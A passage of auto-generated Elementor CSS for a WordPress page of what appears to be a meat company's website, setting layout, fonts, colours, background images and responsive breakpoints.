.elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-8.png");background-size:cover;}.elementor-9 .elementor-element.elementor-element-aba9f7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-aba9f7c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-e8c4484 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-e8c4484 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-65d2afa{margin-top:-8%;margin-bottom:0%;}.elementor-9 .elementor-element.elementor-element-7579f4b > .elementor-element-populated >  .elementor-background-overlay{opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-9 .elementor-element.elementor-element-7579f4b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-7579f4b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-73d2e59{text-align:center;width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-73d2e59 img{width:100%;}.elementor-9 .elementor-element.elementor-element-73d2e59 > .elementor-widget-container{padding:25px 25px 25px 25px;background-color:#EAEAEABF;border-radius:20px 20px 20px 20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-9 .elementor-element.elementor-element-e0b8d45{text-align:center;}.elementor-9 .elementor-element.elementor-element-e0b8d45 .elementor-heading-title{color:#FFFFFF;font-size:1.25vw;font-weight:700;}.elementor-9 .elementor-element.elementor-element-4b30946 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-4b30946 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-2dad421{text-align:center;width:100%;max-width:100%;align-self:flex-start;}.elementor-9 .elementor-element.elementor-element-2dad421 img{width:100%;}.elementor-9 .elementor-element.elementor-element-2dad421 > .elementor-widget-container{padding:25px 25px 25px 25px;background-color:#EAEAEABF;border-radius:20px 20px 20px 20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-9 .elementor-element.elementor-element-781cddd{text-align:center;}.elementor-9 .elementor-element.elementor-element-781cddd .elementor-heading-title{color:#FFFFFF;font-size:1.2vw;font-weight:700;}.elementor-9 .elementor-element.elementor-element-cc5ac60 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-cc5ac60 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-3c863f8{text-align:center;}.elementor-9 .elementor-element.elementor-element-3c863f8 img{width:100%;}.elementor-9 .elementor-element.elementor-element-3c863f8 > .elementor-widget-container{padding:25px 25px 25px 25px;background-color:#EAEAEABF;border-radius:20px 20px 20px 20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-9 .elementor-element.elementor-element-6bc1325{text-align:center;}.elementor-9 .elementor-element.elementor-element-6bc1325 .elementor-heading-title{color:#FFFFFF;font-size:1.25vw;font-weight:700;}.elementor-9 .elementor-element.elementor-element-78da4ed > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-78da4ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-4b8aeec{text-align:center;}.elementor-9 .elementor-element.elementor-element-4b8aeec img{width:100%;}.elementor-9 .elementor-element.elementor-element-4b8aeec > .elementor-widget-container{padding:25px 25px 25px 25px;background-color:#EAEAEABF;border-radius:20px 20px 20px 20px;box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-9 .elementor-element.elementor-element-9b252ed{text-align:center;}.elementor-9 .elementor-element.elementor-element-9b252ed .elementor-heading-title{color:#FFFFFF;font-size:1.25vw;font-weight:700;}.elementor-9 .elementor-element.elementor-element-af65a39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-af65a39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7bea640 .elementor-heading-title{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:bold;}.elementor-9 .elementor-element.elementor-element-226deba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-226deba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BF0B1A;}.elementor-9 .elementor-element.elementor-element-226deba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-226deba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-846f428 .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:1.05vw;font-weight:900;}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-846f428{left:0px;}body.rtl .elementor-9 .elementor-element.elementor-element-846f428{right:0px;}.elementor-9 .elementor-element.elementor-element-846f428{top:0px;}.elementor-9 .elementor-element.elementor-element-a7f5ea4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a7f5ea4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a7f5ea4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BF0B1A;}.elementor-9 .elementor-element.elementor-element-a7f5ea4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a7f5ea4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-f437aee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-f437aee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-f437aee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-f437aee > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e1e96c7{text-align:right;}.elementor-9 .elementor-element.elementor-element-e1e96c7 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:2.3vw;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-9 .elementor-element.elementor-element-e1e96c7 > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-4e943c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-4e943c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-4e943c6.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9 .elementor-element.elementor-element-4e943c6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-4e943c6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-33dac7e{text-align:left;width:auto;max-width:auto;align-self:center;}.elementor-9 .elementor-element.elementor-element-33dac7e .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:6.5vw;font-weight:900;}.elementor-9 .elementor-element.elementor-element-33dac7e > .elementor-widget-container{margin:-4% 0% 0% 0%;padding:0px 0px 0px 5px;}.elementor-9 .elementor-element.elementor-element-0e5fd1b{margin-top:90px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-5dd3335 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-d36c4bb > .elementor-container{min-height:50vh;}.elementor-9 .elementor-element.elementor-element-d36c4bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-d36c4bb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-d36c4bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Pic-1-3.png");background-position:center right;background-repeat:no-repeat;background-size:50% auto;}.elementor-9 .elementor-element.elementor-element-d36c4bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-d36c4bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-f9385f1 > .elementor-element-populated{padding:0% 6% 0% 6%;}.elementor-9 .elementor-element.elementor-element-c41c527{text-align:left;color:#080808;font-family:"Montserrat", Sans-serif;font-size:2.2vw;font-weight:500;width:60%;max-width:60%;align-self:center;}.elementor-9 .elementor-element.elementor-element-c41c527 > .elementor-widget-container{padding:0% 0% 0% 10%;}.elementor-9 .elementor-element.elementor-element-e2ead6c{margin-top:45px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-582fa5b > .elementor-container{min-height:50vh;}.elementor-9 .elementor-element.elementor-element-582fa5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-582fa5b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-582fa5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Pic-2-2.png");background-position:center left;background-repeat:no-repeat;background-size:50% auto;}.elementor-9 .elementor-element.elementor-element-582fa5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-582fa5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-c4f129f > .elementor-element-populated{padding:0% 6% 0% 6%;}.elementor-9 .elementor-element.elementor-element-0a5f100{text-align:right;color:#080808;font-family:"Montserrat", Sans-serif;font-size:2.2vw;font-weight:500;width:100%;max-width:100%;align-self:center;}.elementor-9 .elementor-element.elementor-element-0a5f100 > .elementor-widget-container{padding:0% 0% 0% 38%;}.elementor-9 .elementor-element.elementor-element-fac393b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-fac393b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-fac393b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-86f62e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-86f62e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-1e20e91{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:500;top:0px;}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-1e20e91{left:0px;}body.rtl .elementor-9 .elementor-element.elementor-element-1e20e91{right:0px;}.elementor-9 .elementor-element.elementor-element-b9ea4a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-b9ea4a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-b9ea4a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-abe5a82 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-abe5a82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-cef9b27{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:500;top:0px;}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-cef9b27{right:0px;}body.rtl .elementor-9 .elementor-element.elementor-element-cef9b27{left:0px;}.elementor-9 .elementor-element.elementor-element-55d9770{margin-top:0%;margin-bottom:10%;}.elementor-9 .elementor-element.elementor-element-b8600e4{margin-top:60px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-f0b5618{text-align:center;color:#080808;font-family:"Montserrat", Sans-serif;font-size:2.19vw;font-weight:500;}.elementor-9 .elementor-element.elementor-element-42cac5c{text-align:center;color:#BF0B1A;font-family:"Playfair Display SC", Sans-serif;font-size:2.92vw;font-weight:bold;}.elementor-9 .elementor-element.elementor-element-42cac5c > .elementor-widget-container{margin:4% 0% 10% 0%;}.elementor-9 .elementor-element.elementor-element-67438e4{text-align:center;}.elementor-9 .elementor-element.elementor-element-67438e4 img{max-width:12.3vw;}.elementor-9 .elementor-element.elementor-element-67438e4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-5a9b938:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-5a9b938 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BF0B1A;}.elementor-9 .elementor-element.elementor-element-5a9b938{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:10%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-5a9b938 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-bd743b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-bd743b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-bd743b8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9 .elementor-element.elementor-element-bd743b8 > .elementor-element-populated{margin:-5% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f6fd779{text-align:right;width:auto;max-width:auto;align-self:center;}.elementor-9 .elementor-element.elementor-element-f6fd779 .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:6.5vw;font-weight:900;}.elementor-9 .elementor-element.elementor-element-f6fd779 > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 5px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-a0ebd14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-a0ebd14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a0ebd14.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-a0ebd14 > .elementor-element-populated{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-2e086b6{text-align:center;}.elementor-9 .elementor-element.elementor-element-2e086b6 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:2.5vw;font-weight:500;}.elementor-9 .elementor-element.elementor-element-2e086b6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2eeb520.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2eeb520.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2eeb520.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9 .elementor-element.elementor-element-2eeb520 > .elementor-element-populated{margin:-5% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4b2c10b{text-align:left;width:auto;max-width:auto;align-self:center;}.elementor-9 .elementor-element.elementor-element-4b2c10b .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:6.5vw;font-weight:900;}.elementor-9 .elementor-element.elementor-element-4b2c10b > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 5px;}.elementor-9 .elementor-element.elementor-element-337b644 .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:1.05vw;font-weight:900;}.elementor-9 .elementor-element.elementor-element-0c9a63f .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:500;}.elementor-9 .elementor-element.elementor-element-0c9a63f > .elementor-widget-container{background-color:#BF0B1A;}.elementor-9 .elementor-element.elementor-element-34a95a0 .elementor-heading-title{color:#080808;font-family:"Playfair Display SC", Sans-serif;font-size:1.05vw;font-weight:900;}.elementor-9 .elementor-element.elementor-element-42234cd{margin-top:10%;margin-bottom:10%;}.elementor-9 .elementor-element.elementor-element-fb6a045{text-align:center;color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.5vw;font-weight:500;line-height:0px;letter-spacing:0px;}.elementor-9 .elementor-element.elementor-element-1a97086{text-align:center;}.elementor-9 .elementor-element.elementor-element-1a97086 .elementor-heading-title{color:#000000;font-family:"Playfair Display SC", Sans-serif;font-size:2.5vw;font-weight:700;}.elementor-9 .elementor-element.elementor-element-1a97086 > .elementor-widget-container{padding:40px 0px 40px 0px;}.elementor-9 .elementor-element.elementor-element-957a92f{text-align:center;}.elementor-9 .elementor-element.elementor-element-957a92f img{max-width:12.3vw;}.elementor-9 .elementor-element.elementor-element-957a92f > .elementor-widget-container{margin:3% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-e53a66e:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e53a66e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Pic-Corso-Secret.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-9 .elementor-element.elementor-element-e53a66e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:10%;}.elementor-9 .elementor-element.elementor-element-e53a66e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-848c8aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-848c8aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Rectangle-88.png");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-9 .elementor-element.elementor-element-848c8aa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-848c8aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-b3b536b{text-align:right;}.elementor-9 .elementor-element.elementor-element-b3b536b .elementor-heading-title{color:#FFFFFF;font-family:"Playfair Display SC", Sans-serif;font-size:5.6vw;font-weight:900;font-style:normal;text-shadow:5px 0px 0px rgba(0, 0, 0, 0.71);}.elementor-9 .elementor-element.elementor-element-b3b536b > .elementor-widget-container{padding:5px 0px 8px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-03cef4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-03cef4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-8dd2840{text-align:center;}.elementor-9 .elementor-element.elementor-element-8dd2840 img{max-width:80%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-89455fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-89455fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-574c624{text-align:left;}.elementor-9 .elementor-element.elementor-element-574c624 img{max-width:12.3vw;}.elementor-9 .elementor-element.elementor-element-1b31fcf{margin-top:0%;margin-bottom:10%;}.elementor-9 .elementor-element.elementor-element-f8e2262 > .elementor-element-populated{margin:0% 0% 0% 0%;padding:0% 6% 0% 6%;}.elementor-9 .elementor-element.elementor-element-38d74a4 img{width:100%;}.elementor-9 .elementor-element.elementor-element-c51ce5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-1d783a2{color:#D4D4D4;font-family:"Playfair Display", Sans-serif;font-size:1.05vw;font-weight:bold;text-transform:none;font-style:italic;}.elementor-9 .elementor-element.elementor-element-c5b6006 .elementor-heading-title{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:500;}.elementor-9 .elementor-element.elementor-element-e54eb23 .elementor-heading-title{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:500;font-style:italic;}.elementor-9 .elementor-element.elementor-element-00fa1c5{color:#080808;font-family:"Playfair Display", Sans-serif;font-size:1.05vw;font-weight:bold;text-transform:none;font-style:italic;top:0px;}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-00fa1c5{right:0px;}body.rtl .elementor-9 .elementor-element.elementor-element-00fa1c5{left:0px;}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2469562{width:19.48%;}.elementor-9 .elementor-element.elementor-element-4a73e14{width:80.52%;}.elementor-9 .elementor-element.elementor-element-0b2456b{width:66%;}.elementor-9 .elementor-element.elementor-element-1d90158{width:34%;}.elementor-9 .elementor-element.elementor-element-bd743b8{width:45%;}.elementor-9 .elementor-element.elementor-element-a0ebd14{width:9.332%;}.elementor-9 .elementor-element.elementor-element-2eeb520{width:45%;}.elementor-9 .elementor-element.elementor-element-03cef4f{width:40%;}.elementor-9 .elementor-element.elementor-element-89455fd{width:26.332%;}}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-40aa5072{margin-top:0px;margin-bottom:150px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-5e49206.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-5e49206.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-0b2456b > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-f5e8f16 .elementor-heading-title{font-size:7.321vw;}.elementor-9 .elementor-element.elementor-element-049a0bf .elementor-heading-title{font-size:7.321vw;}.elementor-9 .elementor-element.elementor-element-9f2cc6d .elementor-heading-title{font-size:7.321vw;}.elementor-9 .elementor-element.elementor-element-c9297aa .elementor-heading-title{font-size:7.321vw;}.elementor-9 .elementor-element.elementor-element-f4789cb .elementor-heading-title{font-size:2vw;}.elementor-9 .elementor-element.elementor-element-f4789cb > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-aba9f7c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-aba9f7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-8.png");}.elementor-9 .elementor-element.elementor-element-aba9f7c{margin-top:11%;margin-bottom:0%;}.elementor-9 .elementor-element.elementor-element-65d2afa{margin-top:-11%;margin-bottom:0%;}.elementor-9 .elementor-element.elementor-element-a7f5ea4{margin-top:90px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-0e5fd1b{margin-top:25px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-e2ead6c{margin-top:25px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-55d9770{margin-top:0px;margin-bottom:90px;}.elementor-9 .elementor-element.elementor-element-42234cd{margin-top:90px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-e53a66e{margin-top:90px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-1b31fcf{margin-top:90px;margin-bottom:90px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-40aa5072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-40aa5072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-6.png");}.elementor-9 .elementor-element.elementor-element-40aa5072{margin-top:0%;margin-bottom:25%;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-5e49206.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-5e49206.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-cc5129f{padding:0% 0% 0% 0%;}.elementor-9 .elementor-element.elementor-element-4a73e14 > .elementor-element-populated{border-width:3px 0px 3px 0px;}.elementor-9 .elementor-element.elementor-element-22a881f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9 .elementor-element.elementor-element-0b2456b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-0b2456b > .elementor-element-populated{margin:-3% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f5e8f16{text-align:left;width:auto;max-width:auto;}.elementor-9 .elementor-element.elementor-element-f5e8f16 .elementor-heading-title{font-size:10vw;}.elementor-9 .elementor-element.elementor-element-049a0bf{text-align:left;width:auto;max-width:auto;}.elementor-9 .elementor-element.elementor-element-049a0bf .elementor-heading-title{font-size:10vw;}.elementor-9 .elementor-element.elementor-element-049a0bf > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-9 .elementor-element.elementor-element-9f2cc6d{text-align:center;}.elementor-9 .elementor-element.elementor-element-9f2cc6d .elementor-heading-title{font-size:10vw;}.elementor-9 .elementor-element.elementor-element-9f2cc6d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c9297aa{text-align:center;}.elementor-9 .elementor-element.elementor-element-c9297aa .elementor-heading-title{font-size:10vw;}.elementor-9 .elementor-element.elementor-element-39a794d{text-align:center;}.elementor-9 .elementor-element.elementor-element-39a794d .elementor-heading-title{font-size:10.6vw;}.elementor-9 .elementor-element.elementor-element-39a794d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-5d3d8c9 img{width:44%;max-width:175px;}.elementor-9 .elementor-element.elementor-element-da4a771{padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-f4789cb .elementor-heading-title{font-size:4.5vw;}.elementor-9 .elementor-element.elementor-element-f4789cb > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-aba9f7c{margin-top:0px;margin-bottom:0px;}.elementor-9 .elementor-element.elementor-element-e8c4484.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9 .elementor-element.elementor-element-7579f4b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9 .elementor-element.elementor-element-7579f4b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/05/Background-7.png");}.elementor-9 .elementor-element.elementor-element-73d2e59{text-align:center;}.elementor-9 .elementor-element.elementor-element-73d2e59 img{max-width:84%;}.elementor-9 .elementor-element.elementor-element-73d2e59 > .elementor-widget-container{margin:0% 13% 0% 13%;padding:25px 10px 25px 10px;}.elementor-9 